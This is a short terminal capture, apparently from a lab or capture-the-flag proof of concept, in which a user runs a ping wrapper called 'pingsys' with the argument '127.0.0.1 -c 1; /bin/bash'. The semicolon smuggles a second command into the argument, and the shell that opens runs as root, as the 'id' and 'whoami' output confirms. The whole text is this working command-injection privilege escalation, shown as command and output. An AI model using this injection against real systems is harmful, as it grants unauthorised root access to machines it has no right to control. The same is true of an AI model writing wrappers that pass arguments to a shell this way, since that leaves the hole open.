 [jacob@jacobtheboss ~]$ pingsys '127.0.0.1 -c 1; /bin/bash'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
[root@jacobtheboss ~]# id
uid=0(root) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
[root@jacobtheboss ~]# whoami
root
[root@jacobtheboss ~]#